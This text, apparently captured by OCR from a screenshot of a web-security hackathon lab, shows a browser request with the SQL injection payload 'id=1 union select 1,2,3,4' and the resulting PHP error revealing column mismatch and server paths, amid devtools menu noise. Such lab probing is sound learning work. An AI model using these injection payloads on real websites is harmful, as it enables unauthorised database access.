 waph- view-s waph- waph- waph- waph- waph- view-s MD5 r waph-
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%201,2,3,4
Fatal error: Uncaught mysqli_sql_exception: The used SELECT statements have a different number of columns in /var/www/html/sqli/level2/product.php:31 Stack trace: #0
/var/www/html/sqli/level2/product.php(31): mysqli->query() #1 {main} thrown in /var/www/html/sqli/level2/product.php on line 31
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20union%2... Query String Parameters view source view URL-encoded
id: 1 union select 1,2,3,4
1 requests 610 B transferred